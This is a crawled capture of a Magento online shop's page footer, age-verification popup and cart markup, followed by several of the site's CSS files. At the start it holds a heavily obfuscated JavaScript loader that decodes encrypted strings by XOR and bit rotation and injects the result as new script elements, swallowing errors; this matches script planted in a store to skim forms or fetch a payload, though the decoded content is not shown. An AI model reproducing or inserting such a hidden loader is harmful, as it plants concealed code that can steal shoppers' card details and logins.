6v.t.5e.3m.2s.2g.44.18.2q.2b.x.18.1b.1m.2d.3q.w.1e.1t.2k.27.16.17.4l.3z.48.4q.1c.13.5s.2r.7.2g.1h.2w.2a.f.1m.71.36.3w.4o.3e.1g.a.6s.1.4a.2n.1s.6u.6r.5v.5q.p.63.4j.6h.4l.6y.5n.67.6d.5f.6i.1j.f.3u.33.5p.5h.68.6w.11.3o.4z.4i.5k.6p.3k.4d.14.3h.2k.6p.4f.58.b.5y.3l.6i.5e.3n.5i.6d.17.8.3q.o.1n.6x.50.z.5y.5n.r.5h.67.2p.29.f.1q.3i.5g.4f.5d.2h.c.4d.1.5.2t.5l.3p.66.51.1d.p.6a.65.13.1q.3w.60.3f.4i.c.h.2t.2u.6s.5y.2t.29.5w.5e.5k.40.2t.5e.4.38.5e.37.u.59.3l.30.3u.3g.e.3m.q.1p.6t.c.2h.4g.3b.6f.5j.63.2t.2f.1n.1m.2o.3s.n.1t.2l.c.1k.63.47.2v.5t.5b.69.t.6r.5.45.61.63.5s.n.32.5d.60.5o.3y.13.5e.2r.59.27.1s.2x.1y.6v.6u.5t.5e.6e.4x.4s.73.4u.6k.64.4w.1j.r.6b.63.10.1l.3u.4p.3i.4k.d.r.u.55.2p.3h.1b.3r.1e.6u.4j.47.73.5g.4x.2n.3u.4a.4t.1i.3p.26.2x.5r.3y.4l.6t.i.71.4d.4l.3w.6w.50.4g.65.2v.2c.d.1o.3d.5e.21.1r.47.g.g.4d.6u.6j.6k.1k.1y.6x.6p.6l.6h.25.e.6z.3j.6c.f.48.6b.6x.6l.2c.2.r.h.2a.2n.2z.6e.u.18.5y.1v.57.41.6p.6t.53.6x.3b.23.19.3u.69.t.1h.13.65.30.1c.4m.4w.58.6a.4o.q.2n.6i.3n.54.q.30.6p.54.k.b.5y.5r.5c.i.3g.2f.5a.34.u.r.6b.71.4r.s.3m.1a.63.6r.q.26.1r.3d.2d.72.34.12.3t.1o.41.k.j.6f.2a.5u.5n.1q.5p.70.6v.6n.6i.23.f.72.4z.m.5t.6k.1g.4s.46.1w.2k.47.6j.5i.d.24.1m.68.6n.f.1r.65.42.2x.6o.0.1b.2b.6h.32.2e.67.64.5z.6d.3v.b.5n.3s.4y.3t.s.6c.3l.3q.1e.6b.3m.d.4w.18.5y.1z.6j.18.4e.4h.y.6x.37.23.19.3y.69.9.1d.13.1k.8.32.1e.n.3s.6a.3s.3r.2n.16.2m.4r.1i.3a.6q.1k.1s.57.6t.6v.38.q.4.5m.6f.2y.4.4m.6f.6x.4r.6c.66.4k.7.5f.1q.1y.o.44.6l.40.36.2k.1w.14.29.57.5l.9.34.62.2s.1g.6v.17.1l.5w.43.65.65.6i.6r.6o.3z.3m.6q.4i.48.4.11.6z.d.1i.3l.6l.21.1r.47.g.6g.4d.66.21.64.60.1k.6x.6p.6l.55.6f.u.z.d.6k.7.1k.5p.x.1k.6i.s.5l.5i.6k.24.3m.r.3w.5o.6j.1.4d.w.2v.6l.5m.3l.4f.4y.51.5o.4f.5.6c.46.1k.31.2u.4d.27.t.3l.34.2y.44.1t.d.5c.27.1p.43.g.i.69.2d.5w.5m.1o.4j.1o.6t.6h.53.5n.4j.4l.21.3v.1n.1o.3m.4s.5h.41.3y.x.4y.5q.3k.u.3i.4y.14.5y.1x.6n.71.l.2p.66.e.31.15.v.2p.1n.1d.6k.2l.34.5d.18.70.r.3y.25.5w.6p.31.38.25.3o.q.2y.t.2g.70.1j.1c.48.4u.8.6f.2y.15.5.6.n.5h.6s.6l.4y.5s.2h.5l.1b.4.1m.4k.2l.17.31.34.5k.53.3s.1o.45.53.1h.26.v.72.4v.q.5m.1h.17.9.3o.p.1q.73.6g.5d.6m.4s.t.6e.49.2r.2e.1d.4y.47.e.1v.3z.5m.5u.1s.5t.59.4k.3o.6i.3g.16.5z.41.a.r.6f.6x.4r.k.5a.2d.5z.5f.e.26.1r.4u.1p.1y.30.1a.r.4g.h.2s.6h.6x.1d.4i.3p.72.5r.61.p.']['join']('')][0x0]],[['QsuMSsnZdNSLKAAR','KhwXypucoCknFtsF']['join'](''),'XcTgEMbWiLnwqRzH'+'dNYvfTLtVWdXOuWv','eoGkUrecgtKCmpss',[['4g.2n.1f.2v.3j.3l.1h.19.4v.2c.6y.z.1m.1a.4z.45.20.6.12.61.3q.6u.k.2.1b.4e.6c.2y.39.5n.5w.4p.x.1q.3.i.3c.50.3i.6h.3q.e.69.1c.1v.1k.12.o.29.59.5j.r.5h.4f.23.5t.14.6a.21.5k.61.2y.44.31.3u.1t.15.5.4u.3v.1v.5h.1g.2c.1a.49.55.6v.2q.4f.4.4q.0.m.26.60.1o.5h.4z.4x.3q.1y.6s.6x.72.5n.3f.2o.49.34.6h.6a.1o.i.5n.3n.17.4c.x.5r.4k.4j.1d.2h.49.z.5p.5w.40.4z.4.37.2z.j.3i.18.3h.5q.4.56.5w.2b.3f.68.p.15.30.1g.6w.4f.5i.1a.73.5s.5h.73.48.2e.6i.4b.6n.48.59.13.6a.5m.6q.4y.28.2y.1n.3p.1w.1i.59.6m.1k.c.2p.5s.4d.25.1t.w.68.6k.3j.1t.1.61.p.4l.6a.5x.31.61.1p.n.38.16.7.1k.66.4u.1h.5n.6q','.3n.5z.5f.2g.3x.4a.12.4j.58.4v.6j.5f.4m.10.6p.q.2.1s.33.4f.65.30.4d.14.1u.4d.10.6l.47.10.2.2a.6q.43.1i.4e.5s.m.3u.5h.73.66.6.3h.73.5x.4u.5l.36.33.5j.5a.1v.42.5n.o.4y.29.3m.3s.6w.0.2v.2n.3z.1x.5f.1i.2s.2j.51.68.50.2q.r.1c.58.7.5b.3z.4.6l.4s.2e.19.u.2s.6u.16.58.s.4n.2g.1c.2o.3e.3r.1i.14.4u.3l.20.5y.3g.61.5r.e.62.1n.34.4c.3m.5c.6g.h.2f.5t.3l.3m.63.5l.6b.1g.3o.6o.5q.1j.2b.4b.42.7.5o.2c.6u.24.6e.2u.3t.27.6v.4i.0.e.u.5e.6n.5i.b.5h.6.5j.3.30.1a.5v.55.1u.4.1i.4x.2q.1g.6d.5n.3t.a.4u.4y.3i.64.4j.1.2j.7.4q.51.16.1v.22.2b.1f.46.19.3a.6x.57.5y.66.r.x.1h.1f.3r.1b.h.4j.2s.']['join']('')][0x0]]],function(_0x1b064b){function _0x3b1dfd(_0xd512c8){let _0x594d3b=0x0;return new Promise(function _0x13739b(_0xc540d3,_0x6a3204){const _0x2b67f6=document;const _0xb7ed81=_0x2b67f6['head']||_0x2b67f6['documentElement'];const _0x2c2586=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2b67f6,'scr'+'ipt');const _0x4464ca=HTMLElement['prototype'];_0x4464ca['appe'+'ndCh'+'ild']['call'](_0xb7ed81,_0x2c2586);if(!_0x594d3b++){_0x4464ca['setAttribute']['call'](_0x2c2586,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0xd512c8],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x2c2586['onerror']=_0x363931(function(){_0x13739b(_0xc540d3,_0x6a3204);});}else{_0x2c2586['innerHTML']=_0xd512c8;_0x2c2586['onerror']=_0x363931(_0x6a3204);}_0x2c2586['onload']=_0x363931(_0xc540d3);function _0x363931(_0x4300f1){return function(){_0x594d3b<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x2c2586['src']);_0x4464ca['removeChild']['call'](_0xb7ed81,_0x2c2586);_0x4300f1(_0x594d3b);};}});};const _0x2e883f='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x2e883f]=_0x3b1dfd;_0x1b064b['map'](function([_0x2b6f34,_0x529f52,_0x3c10f2,_0x450f15]){try{_0x450f15=_0x450f15['split']('.');const _0x4f0538=_0x450f15['length']-0x1;const _0x172b9c=new Uint8Array(_0x4f0538);for(let _0x4f69f7=0x0;_0x4f69f7<_0x4f0538;_0x4f69f7++){let _0x1c37d3=parseInt(_0x450f15[_0x4f69f7],0x24);_0x1c37d3^=_0x2b6f34['charCodeAt'](_0x4f69f7%_0x2b6f34['length']);_0x1c37d3=(_0x1c37d3>>0x3|_0x1c37d3<<0x5)&0xff;_0x1c37d3=(_0x1c37d3-_0x4f69f7*_0x3c10f2['charCodeAt'](_0x4f69f7%_0x3c10f2['length'])+0x100)%0x100;_0x1c37d3^=_0x529f52['charCodeAt'](_0x4f69f7%_0x529f52['length']);_0x172b9c[_0x4f69f7]=_0x1c37d3;}_0x3b1dfd('('+new(function(){return TextDecoder;}())()['decode'](_0x172b9c)+')('+JSON['stringify']([_0x2e883f])+'[0])');}catch(_0x527696){}});}));}());
// ]]></script></div>
</div><div id="bottomfooter" class="bottom-footer-wrapper"><div class="footer content"><small class="copyright">    
    <span class="f-left">
		Copyright © 2025 Txwsa. All rights reserved.		
	</span>						
</small>
<div class="footer-custom-block"><div class="widget block block-static-block">
    </div>
</div></div></div></footer><div id="back-top" style="display: none;"><a title="Top" href="#top">Top</a></div>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" :
                                         {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.txwsa.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.txwsa.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.txwsa.com\/rest\/ellyana_en\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<form method="post" id="ageverification-form" class="custom2 white-popup-block1 mfp-hide" data-hasrequired="* Required Fields  data-mage-init='{"validation":{}}'">
<div class="ageverification-wrapper-style2">
    <div class="block_1">
        <div class="ageverify-success-msg" style="display: none;" id="success_message"></div>
        <div class="popup2_img">
                        <img src="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/SetuBridge_Ageverification/images/ageverification/age-verification-style1.png" alt="" class="img-responsive" />
        </div>
        <div class="header_text">
            <h2>Verify Your Age</h2>
        </div>
        <div class="sb_loader"><span id="dvLoading" style="display: none"></span></div>
        <p class="spantheme2"><input data-validate="{required:true}" class="required-entry custometheme2" type="checkbox" id="verify_yes" name="verify_yes" value="1" />
            <label for="verify_yes" class="label"><span>Verify that you are 21 years of age or older.</span></label></p>
            </div>
    <div class="block_3">
        <div class="popup2_btn_block theme2">
                            <button name="enter" id="enter"  class="btn" onclick="ageverification('https://www.txwsa.com/','global_cookie','1');" type="button">
                    21+ Enter                </button>            
                         
        </div>
    </div>
</div>
</form> 
<script type="text/javascript"> 
    require(['jquery', 'magnificPopup','domReady!'],function($){             
        $(document).ready(function ($) { 
                            var current_page = 'global_cookie'; 
                            if(current_page){
                if(!readCookie('ageverified')) { 
                    var nameCounter= window.setTimeout(randorLoadLibraryCounter, 500);
                    function randorLoadLibraryCounter(){
                        if($.magnificPopup){
                            window.clearTimeout(nameCounter);
                            $.magnificPopup.open({ 
                                items:{
                                    src: '#ageverification-form',
                                    type: 'inline'
                                },
                                preloader: false,
                                closeClick: false,
                                closeOnContentClick: false,
                                closeOnBgClick:false,
                                focus: '#name',
                                enableEscapeKey:false,
                                mainClass: popupeffect, 
                                removalDelay: 2000,
                            }); 
                        }
                        else{
                            nameCounter= window.setTimeout(randorLoadLibraryCounter, 500);
                        }
                    }
                    setTimeout(function(){
                        window.clearTimeout(nameCounter);
                    },7000);
                }
            }
        });
    });
</script>


    <script type="text/javascript">
        require([
            'jquery',
            'mage/mage'
            ], function($){
                var dataForm = $('#ageverification-form');
                dataForm.mage('validation', {});

        });
        //<![CDATA[ 
        var popupeffect = 'my-mfp-zoom-in';
        //]]>
    </script>
    <div class="magestore-bannerslider">
    </div>
<div class="cart-footer" id="cart-footer" data-bind="scope: 'ajaxcart_content'" style="display:none;" data-block="footer_minicart">
    <div class="cart-qty" id="footer-cart-trigger" data-bind="click: toggleFooterSidebar.bind(this)">
        <span class="number"><!-- ko text: cartSidebar().summary_count --><!-- /ko --></span>
        item(s) in your cart    </div>
    <div id="footer-mini-cart" class="footer-mini-cart" style="display:none;">
    	<span class="cart-icon"></span>
        <div class="cart-items" id="footer-cart-list">
            <div class="cart-items-inner">
            <!-- ko foreach: { data: cartSidebar().items, as: 'item' } -->
                <!-- ko template: 'Codazon_AjaxCartPro/ajaxcart/cart_items' --><!-- /ko -->
            <!-- /ko -->
            </div>
        </div>
		<div class="footer-cart-additional">
			<div class="footer-cart-summary">
			<!-- ko template: 'Codazon_AjaxCartPro/ajaxcart/summary' --><!-- /ko -->
			</div>
			<!-- ko if: cartSidebar().possible_onepage_checkout -->
			<div class="footer-cart-actions">
				<div class="primary">
					<button
							id="footer-cart-btn-checkout"
							type="button"
							class="action primary checkout"
							data-bind="attr: {title: $t('Go to Checkout')}">
						Go to Checkout					</button>
					<div data-bind="html: cartSidebar().extra_actions"></div>
				</div>
			</div>
			<!-- /ko -->
			
		</div>
    </div>
</div>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/Codazon_Slideshow/css/custom.css
body_size: 270
content:
.double-bounce-spinner {
    width: 40px;
    height: 40px;
    position: relative;
    margin: 100px auto;
}
.double-bounce-spinner .double-bounce1, .double-bounce2 {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: #333;
    opacity: 0.6;
    position: absolute;
    top: 0;
    left: 0;

    -webkit-animation: sk-bounce 2.0s infinite ease-in-out;
    animation: sk-bounce 2.0s infinite ease-in-out;
}

.double-bounce-spinner .double-bounce2 {
    -webkit-animation-delay: -1.0s;
    animation-delay: -1.0s;
}

.slider-item.f-image img {
    opacity: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/css/fontpeicon/custom.css
body_size: 1031
content:
#block-collapsible-nav ul li:nth-child(2){
    display:none;
}
.block-dashboard-addresses{ display:none; }
.customer-account-create .captcha {
    padding-top: 2%;
}
.page-header{min-height: inherit !important;}
header.page-header .header-wrapper-content > .header.content{padding: 0px !important;}

@media (min-width: 768px), print{
.header-wrapper-content.sticky-menu.active .logo {
    margin: 0;
    position: absolute;
    left: 10px;
    top: 0;
    width: 180px !important;
    height: 40px;
    z-index: 5;
}
.header-main-menu .cdz-main-menu .cdz-horizontal-menu li.level0 > a.menu-link {
    padding: 13px 15px 10px;

}
}
.checkout-index-index .nav-sections{display: block !important;}

.member-registraton-checkbox .form-group{
    margin-bottom: 8px;
}

.member-registration div.mage-error {
    margin-top: 0;
    margin-bottom: 7px;
}



/*New start css*/ 

.block-reorder .product-item .product-item-name{
    display: block;
}

.stock.unavailable {
    display: none;
}

.products-grid .cdz-product-bottom .cdz-buttons-inner {
    display: flex;
    justify-content: center;
    align-items: center;
}

.products-grid .cdz-product-bottom .show-tooltip{
    margin: 0 0 0 5px;
}

.order-details-items .table-wrapper {
 
    overflow-x: auto;
}

.cart.table-wrapper .product-item-details{
        display: inline-block;
    white-space: nowrap;
    width: 55%;
    overflow: hidden;
    text-overflow: ellipsis;
}

.cart.table-wrapper .product-item-photo {
    display: inline-block;
    width: 40%;
}
.sticky-menu:not(.active) .block-search{
    width:420px;
}

/*
.header-wrapper-content .search-wrapper {
    width: 35%;
}*/



@media (min-width: 768px) and (max-width: 992px) and (orientation: portrait){

    .header-main-menu .cdz-main-menu .cdz-horizontal-menu li.level0 > a.menu-link {
        padding: 13px 10px 10px;
    }

    .sticky-menu:not(.active) .block-search {
        width: 260px;
    }
    
}


@media (max-width: 840px)  and (orientation: landscape) {

    .sticky-menu:not(.active) .block-search{
        width:100%;
    }

}


@media (max-width: 767px) {

    .sticky-menu:not(.active) .block-search{
        width:100%;
    }
     .checkout-index-index .opc-estimated-wrapper .minicart-wrapper{
        display: none;
    }
.checkout-index-index .nav-toggle,
.page-header .logo .main-logo{display: block !important;}
.page-header .logo .small-logo{display:none;}
.page-header .logo  img.main-logo{ max-height:100%;}
}
.products-grid.wishlist .product-item-comment{display:none !important;}
.order-links li:nth-child(2){display: none;}
.order-links li:nth-child(3){display: none;}
.cms-home button.action.tocart.disabled{display: none;}
.table-totals .shipping{display: none;}
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{display: none;}
.searchsuite-autocomplete .suggest{display: block !important;}

--- FILE ---
content_type: text/css
request_url: https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/SetuBridge_Ageverification/css/ageverification/ageverification.css
body_size: 3356
content:
@font-face {
    font-family: Cuprum-Bold;
    src: url('../../fonts/Cuprum-Bold.ttf');
}
.popup_text{
    padding: 5%;
}
.popup_text h2{
    box-sizing: border-box;
    font-size: 26px;
    margin: 0 0 14px;
    padding-bottom: 11px;
    text-transform: capitalize;
    text-align: center;
    color: black;
}
.popup_text p
{
    box-sizing: border-box;
    color: #959595;
    font-size: 14px;
    text-align: center;
}
button.mfp-close, button.mfp-arrow {
    display: none;
}
.popup_btn_block{
    text-align: center;
    padding-bottom: 16px;
}
.popup_btn_block .btn
{
    background: #808080 none repeat scroll 0 0;
    border: 0 none;
    color: #ffffff;
    display: inline-block;
    font-size: 13px;
    font-weight: normal;
    line-height: 19px;
    padding: 7px 15px;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
    white-space: nowrap;
    text-decoration: none;
    box-shadow: none;

}
.popup2_btn_block .btn:hover {
    text-decoration: none;
}
/*Style for pouup2 */
.white-popup-block1 {
    margin: 0px auto;
    max-width: 500px;
    position: relative;
    text-align: left;
    opacity: 0.8;
}
.white-popup-block1 .block_1{
    background: black;
    margin: 0px auto;
    position: relative;
    border: 12px solid;
    /*    padding: 0 15px;*/
}
.white-popup-block1 .ageverification-wrapper-style2 .block_1,.white-popup-block1 .ageverification-wrapper-style3 .block_1{
    border: 0;

}
.header_text{
    background: #FF8C00;
}
.ageverification-wrapper-style2  .header_text,.ageverification-wrapper-style3  .header_text{
    padding: 0px 30px;       
}
.popup2_img{
    clear: both;
    display: inline-block;
    margin: 0 auto;
    overflow: hidden;
    text-align: center;
    width: 100%;

}
.ageverification-wrapper-style2 .popup2_img,.ageverification-wrapper-style3 .popup2_img{
    padding: 20px 0 0px;   
}
.header_text h2 {
    box-sizing: border-box;
    font-size: 20px;
    margin: 0 0 14px;
    padding:3%;
    text-align: center;
    color: white;
    text-transform: capitalize;
}
.white-popup-block1 .block_3{
    padding-left: 25px;
    padding-right: 25px;
}
.white-popup-block1 .block_3 p{
    text-align: center;
    color: white;
    font-size: 15px;
}
.popup2_btn_block{
    text-align: center;
        padding: 5px 0 20px;
}
.ageverification-wrapper-style1 .block_3 p{
  margin: 0;     
}
.ageverification-wrapper-style2 .popup2_btn_block,.ageverification-wrapper-style3 .popup2_btn_block{
    padding: 0;
}

.popup2_btn_block .btn{
    background: #FF8C00 none repeat scroll 0 0;
    border: 0 none;
    color: #ffffff;
    display: inline-block;
    font-size: 13px;
    font-weight: normal;
    line-height: 19px;
    padding: 7px 15px;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
    white-space: nowrap;
    border-radius:2px;
    box-shadow: none;
}
#ageverification-form .select_wrapper p.required, .select_wrapper .validation-advice{
    font-size: 9px;
}
#ageverification-form .select_wrapper{
    display: inline-table; 
}
#ageverification-form .select_wrapper_main{
    padding: 15px 0;
    text-align: center;
}
#ageverification-form .ageverify-success-msg {
    color: #3c763d;
}
#ageverification-form .ageverify-success-msg {
    background: #fbfbfb none repeat scroll 0 0;
    color: #444443;
    font-size: 12px;
    padding: 5px;
    text-align: center;
}
.popup2_img img{
    height: auto;
    margin: 0 auto;
    text-align: center;
    width: auto;  
}
.select_wrapper select{
    width: 120px;   
    color: #000000;
    font-size: 16px;
    padding: 2px 5px;
}
.select_wrapper select option {
    text-shadow:0 1px 0 rgba(0,0,0,0.4);
    padding: 2px;
}
@media(max-width:476px){
    .select_wrapper select{
    width: 100px;   
}   
#ageverification-form .select_wrapper p.required, .select_wrapper .validation-advice {
    font-size: 8px;
}
}
@media(max-width:405px){
    #ageverification-form .select_wrapper{
    display: block;
    padding-bottom: 5px;
}
.select_wrapper select{
    width: 150px;   
}   
}
#dvLoading {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-bottom-color: transparent !important;
    border-image: none;
    border-left: 1px solid #D87C0C;
    border-radius: 20px;
    border-right: 1px solid #D87C0C;
    border-style: solid;
    border-top: 1px solid #D87C0C;
    border-width: 1px;
    display: inline-block;
    vertical-align: middle;
    border-width: 3px 5px 2px 2px;
    height: 18px;
    width: 16px;
    animation: 0.8s linear 0s normal none infinite running spin;
    display: inline-block;
    margin: 0 auto
}
.sb_loader{
    overflow: hidden;
    text-align: center;
    width: 100%;
}

.ageverification-wrapper{
    border: 12px solid #808080;
}
@keyframes spin {
    0% {
    transform: rotate(0deg);
}
100% {
    transform: rotate(359deg);
}
}
@keyframes spin {
    0% {
    transform: rotate(0deg);
}
100% {
    transform: rotate(359deg);
}
}

/* 

====== Zoom-out effect ======

*/
.mfp-zoom-out.mfp-bg {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;

    -webkit-transition: all 1s ease-out;
    -moz-transition: all 1s ease-out;
    -o-transition: all 1s ease-out;
    -ms-transition: all 1s ease-out;
    transition: all 1s ease-out;
}
.mfp-zoom-out.mfp-bg.mfp-ready {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    filter: alpha(opacity=80);
    opacity: 0.8;
}
.mfp-zoom-out.mfp-bg.mfp-removing {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
}
.mfp-zoom-out .mfp-content{
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;

    -webkit-transition: all 1s ease-in-out;
    -moz-transition: all 1s ease-in-out;
    -o-transition: all 1s ease-in-out;
    -ms-transition: all 1s ease-in-out;
    transition: all 1s ease-in-out;

    -webkit-transform: scale(1.3);
    -moz-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    transform: scale(1.3);
}
.mfp-zoom-out.mfp-ready .mfp-content {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;

    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}
.mfp-zoom-out.mfp-removing .mfp-content {
    -webkit-transform: scale(1.3);
    -moz-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    transform: scale(1.3);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
}

/* 

====== Zoom-in effect ======

*/

.my-mfp-zoom-in {
    opacity: 0;
    transform: scale(0.8);
    transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -webkit-transform : scale(0.8);
}
.my-mfp-zoom-in.mfp-ready  {
    opacity: 1;
    transform: scale(1);
    -webkit-transform : scale(1);
}
.my-mfp-zoom-in.mfp-removing  {
    opacity: 0;
    transform: scale(0.8);
    -webkit-transform : scale(0.8);
}
.my-mfp-zoom-in.mfp-bg {
    opacity: 0;
    transition: opacity 0.3s ease-out 0s;
    -webkit-transition :  opacity 0.3s ease-out 0s ;
}
.my-mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: 0.8;
}
.my-mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0;
}

/* 

====== Fade effect ======

*/
.mfp-fade .mfp-content, .mfp-fade.mfp-bg {
    opacity: 0;
    transition: opacity .5s ease-out;
    -webkit-transition : opacity .5s ease-out ;
}
.mfp-fade.mfp-ready .mfp-content {
    opacity: 1;
}
.mfp-fade.mfp-ready.mfp-bg {
    opacity: 0.8;
}
.mfp-fade.mfp-removing.mfp-bg {
    opacity: 0;
}
.mfp-fade.mfp-removing .mfp-content {
    opacity: 0;
}

/* 

====== Move-horizontal effect ======

*/

.mfp-move-horizontal{
    opacity: 0;
    transition: all 1s;
    transform: translateX(-50px);
    -webkit-transform : translateX(-50px);
    -webkit-transition :all 1s;
}
.mfp-move-horizontal.mfp-bg {
    opacity: 0;
    transition: all 1s;
    -webkit-transition : all 1s ;
}
.mfp-move-horizontal.mfp-ready{
    opacity: 1;
    transform: translateX(0);
    -webkit-transform : translateX(0);
}
.mfp-move-horizontal.mfp-ready.mfp-bg {
    opacity: 0.8;
}
.mfp-move-horizontal.mfp-removing {
    transform: translateX(50px);
    opacity: 0;
    -webkit-transform : translateX(50px);
}
.mfp-move-horizontal.mfp-removing.mfp-bg {
    opacity: 0;
}

.popup2_btn_block.theme1{
    margin-top: 10px;
}
.white-popup-block1 .block_3 .spantheme2 {
    font-size: 17px;
    color: white;
    text-align: center;
}
/*custome2 design*/
.custom2 .header_text,.custom1 .header_text{
    background: none;
}
.custom2 .header_text h2, .custom1 .header_text h2{
    padding: 10px 0;
    margin: 0;
    font-family: Cuprum-Bold;
    color:#f03d41;
    font-size: 35px;
    font-weight: bold;
}
.custom2 .popup2_btn_block .btn,.custom1 .popup2_btn_block .btn {
    background:#f03d41;
    border-radius: 6px;
    color: #fff;
    padding: 16px 45px;
    font-size: 23px;
    font-weight: 600;
    font-family: Cuprum-Bold;
      margin-bottom: 5px;
}
.custom2 .spantheme2, .custom1 .spantheme1{
    padding: 0px 20px 20px;
    font-size: 19px;
    color: white;
    text-align: center;
    font-weight: bold;
    margin: 0;
    font-family: Cuprum-Bold;
}
.custom2 .spantheme2 input, .custom1 .spantheme1 input {
    margin-right: 9px;
}
.custom2 .block_3, .custom1 .block_3 {
    padding-bottom: 17px;
    padding-top: 25px;
}
.custom2 .block_3{
    background: #ffffff;   
    padding: 30px; 
}

.custom1 .block_3 a{
    margin-left: 5px;
}
.custom1 .spantheme1{
    line-height: 1.3;
}
@media(max-width:419px){
    .custom1 .block_3 a{
    margin-top: 5px;
}
}
.ageverification-wrapper-style2 .g-recaptcha{
   padding-bottom: 10px;
}
.ageverification-wrapper-style3 .g-recaptcha{
    padding-bottom: 10px;
}
#backgroundpattern1 {
    padding-left: 5px!important;
}
.ageverification-wrapper-style2 .block_1:after,.ageverification-wrapper-style3 .block_1:after{
    content: "";
    width: 0; 
    height: 0; 
    border-left: 17px solid transparent;
    border-right: 17px solid transparent;
    position: absolute;
    border-top: 19px solid #000;
    left: 0;
    right: 0;
    margin: 0 auto;
}
.ageverification-ageverify-preview, .ageverification-ageverify-preview #ageverification-form ,.ageverification-ageverify-preview .white-popup-block1 .block_1{
    pointer-events: none; 
}
#recaptcha > div{
    margin: 0 auto 15px !important;
}
@media(max-width:360px){
    .white-popup-block1 .block_3{
    padding-left: 3px;
    padding-right: 2px;
}
.white-popup-block1 .block_1{
    border: 1px solid;
}
}

.mfp-content #ageverification-form .ageverification-wrapper-style4{
    display: flex;
}
.ageverification-wrapper-style4 .popup4-2side .img-responsive{
    /* width: auto;
    height: 75px; */
    height: 100%;
    width: 100%;
}
.block_41 .popup4_img .img-responsive{
    height: 66px;
}
.ageverification-wrapper-style4 .popup4-2side{
    flex:1;
}
.mfp-content .popup4{
    max-width: 730px;
}
.block_41 .popup4_img{
    text-align: center;
    margin-top: 20px;
}
.ageverification-wrapper-style4 .popup4-1side{
    background-color: #fff;
    text-align: center;
    width: 75%;
    height: auto;
    flex: 1;
}
.mfp-content #ageverification-form4{
    height: 399px;
}
.popup4-1side .block_41 .header_text h3,
.popup4-1side .block_41 .header_text h2,
.popup4-1side .block_41 .spantheme4
{
    color: #000;
    font-family: sans-serif;
}
.popup4-1side .block_41 .spantheme4{
    font-size: 12px;
    padding: 9px 20px 9px 20px;
    font-weight: 600;
    line-height: 19px;
}

.popup4-1side .block_41 .header_text h3{
    margin-top: -11px;
    font-size: 14px;
}

.popup4-1side .left-side .block_41 .popup4_btn_block .btn-close{
    
    background: #fff;
    width: 120px;
    color: #000;
    font-size: 17px;
    /* padding: 5px 45px 5px 45px; */
    border-radius: 7px;
    border: 1px solid #000;
    margin: 6px;
}
.popup4-1side .left-side .block_41 .popup4_btn_block .btn-close-link{
    background: #fff;
    width: 129px;
    color: #000;
    font-size: 19px;
    padding: 5px 45px 5px 45px;
    border-radius: 7px;
    border: 1px solid #000000;
    margin: 6px;
    text-decoration: none;
}
.popup4-1side .left-side .block_41 .popup4_btn_block .btn{
    background: #000;
    color: #fff;
    width: 126px;
    font-size: 17px;
    border-radius: 7px;
    border: 1px solid #000;
    margin: 7px;
}
.ageverification-wrapper-style4 .popup4-1side .left-side{
    padding: 32px;
}
.popup4-1side .left-side .block_41 {
    border: 1px solid gray;
    padding: 2px;
    border-radius: 9px;
}

.mfp-content .popup4-content{
    max-width: 868px;
}
.popup4-1side .block_41 .header_text h2{
    font-size: 21px;
}

@media (max-width: 768px) {
    .mfp-content .popup4{
        max-width: 500px;
    }
    .ageverification-wrapper-style4 .popup4-1side .left-side{
        padding: 20px;
    }
    .popup4-1side .block_41 .header_text h2{
        font-size: 16px;
    }
    .popup4-1side .block_41 .header_text h3{
        font-size: 13px;
    }
    .popup4-1side .left-side .block_41 .popup4_btn_block .btn {
        background: #000;
        color: #fff;
        width: 85px;
        font-size: 12px;
        border-radius: 7px;
        border: 1px solid #000;
        margin: 5px;
    }
